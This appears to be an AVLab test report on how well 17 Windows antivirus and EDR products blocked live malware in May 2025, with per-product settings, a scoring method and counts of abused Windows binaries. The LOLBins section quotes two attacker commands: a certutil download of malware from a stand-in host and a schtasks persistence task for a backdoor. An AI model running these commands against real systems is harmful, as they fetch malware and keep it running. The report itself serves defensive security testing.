Almost half of the year is behind us, thus we finish the 3rd edition of the Advanced In-The-Wild Malware Test – a long-term study aimed at identifying the best comprehensive security solutions for protecting Windows systems. In May, we tested as many as 17 solutions for detecting and neutralizing threats – we obtain URLs leading to malicious content from various places. These include commercial and free feeds, instant messaging, Internet forums, honeypots.
Our tests comply with the guidelines of the Anti-Malware Testing Standards Organization. Details about the test are available at this website as well as in our methodology.
What solutions did we test in May 2025?
What settings do we use?
Although we try to avoid PUP and PUA (potentially unwanted application) samples in our tests, we recommend enabling protection against such threats – we also always activate it ourselves.
When setting up security software, we make sure to use a dedicated browser extension, if possible. In addition, we set the program to automatically respond to incidents by blocking, removing or fixing them.
Based on many tests to date, we note that the default settings are usually good, but do not always provide the optimal level of protection. Therefore, for the sake of full transparency, we report on all configuration modifications – both those designed to increase effectiveness and those required by the software developer.
Solutions for Enterprise
Emsisoft Enterprise Security + EDR
Default settings + automatic PUP repair + EDR + Rollback + browser protection
mks_vir Endpoint Security + EDR
Extended http/https scanning enabled + browser protection + EDR
ThreatDown Endpoint Protection + EDR
Default settings + browser protection + EDR
WatchGuard Endpoint Security
Default settings + browser protection
Xcitium ZeroThreat Advanced + EDR
Preset policy “Windows – Secure Profile v.8.1” + HIPS default action on “Block requests” + EDR enabled
Solutions for Consumers and Small Business
Avast Free Antivirus
Default settings + automatic PUP repair + browser protection
Bitdefender Total Protection
Default settings + browser protection
Comodo Internet Security 2025
Browser protection + automatic blocking for sandbox
Eset Smart Security
Default settings + browser protection
F-Secure Total
Default settings + browser protection
G Data Internet Security
Default settings + browser protection
Malwarebytes Premium
Default settings + browser protection
McAfee Total Protection
Default settings + browser protection
Microsoft Defender
Default settings (does not integrate with Firefox)
Norton Antivirus Plus
Default settings + browser protection
Webroot Antivirus
Default settings + browser protection
ZoneAlarm Extreme Security NextGen
Default settings + browser protection + Anti-Keylogger enabled
Advanced In-The-Wild Malware Test
How do we evaluate and how long does it last?
We conduct 6 editions of surveys per calendar year, which culminate in a grand summary to determine the awards for the best antivirus solutions.
In each edition, we evaluate the effectiveness of the tested security products for companies and for consumers considering 3 key parameters:
- PRE_EXECUTION – we assess whether the threat has been identified and blocked at an early stage, before it has even run. This may include blocking a website, a downloaded file, or an attempt to write or access it.
- POST_EXECUTION – we check whether the malware that has been downloaded and run on the system has been recognized and stopped during a more advanced analysis. This stage simulates the most dangerous scenario – a 0-day attack, in which the malware has already managed to start running.
- REMEDIATION TIME – we measure the time that elapses from the moment a threat appears on the system to its complete removal and remediation of the incident. This parameter is closely related to the previous ones and allows us to assess how quickly and effectively the software handles the elimination of threats.
Malware often uses native Windows tools and components (so-called LOLBins – Living off the Land Binaries) to perform unauthorized operations without raising suspicion. Based on the analyzed logs, the following number of cases were identified where legitimate system processes were involved in malware activities:
- schtasks.exe, 4974
- rundll32.exe, 3531
- certutil.exe, 2154
- powershell.exe, 1271
- consent.exe, 881
- csc.exe, 455
- wmiprvse.exe, 302
- ping.exe, 263
- reg.exe, 181
- mshta.exe, 145
- wscript.exe, 127
- wmic.exe, 122
- regsvr32.exe, 70
- control.exe, 42
- conhost.exe, 31
- net1.exe, 28
- vssadmin.exe, 26
- iexplore.exe, 8
- cscript.exe, 4
certutil.exe process – 2154 occurrences, for example:
certutil -urlcache -split -f http://example.com/malware.exe malware.exe
schtasks.exe process – 4974 occurrences in the tested systems, for example:
schtasks /create /tn "Updater" /tr "C:\backdoor.exe" /sc minute /mo 5 /f
Some security solutions failed to detect at least one threat sample. While a single incident may seem statistically insignificant, it may actually represent a previously unknown 0-day threat. This type of attack is capable of bypassing the protection mechanisms of the operating system and the detection engines of installed antivirus software. As a result, it can result in system infection, data encryption, information theft or other unwanted activity.
About the Advanced In-The-Wild Malware Test series
The test is conducted periodically six times a year and focuses on evaluating the effectiveness of security solutions in detecting and blocking malware running in a Windows 11 environment.
The purpose of the test is to identify the strengths and weaknesses of the tested solutions in detecting and neutralizing actively occurring threats in the environment. The test is also accompanied by the collection of telemetry data to analyze the current threat landscape and the techniques most commonly used by cybercriminals in targeted and mass attacks.
About AVLab Cybersecurity Foundation
AVLab Cybersecurity Foundation is a respected organization working within AMTSO (Anti-Malware Testing Standards Organization) and Microsoft Virus Initiative (MVI). It specializes in enhancing digital security through detailed testing and analysis of security solutions. AVLab’s experts use advanced and realistic methods to evaluate the effectiveness of security software under real-world threat conditions. The organization regularly updates its testing protocols to deliver reliable and valuable cybersecurity reports, supporting both individual users and businesses in making informed decisions to protect their systems

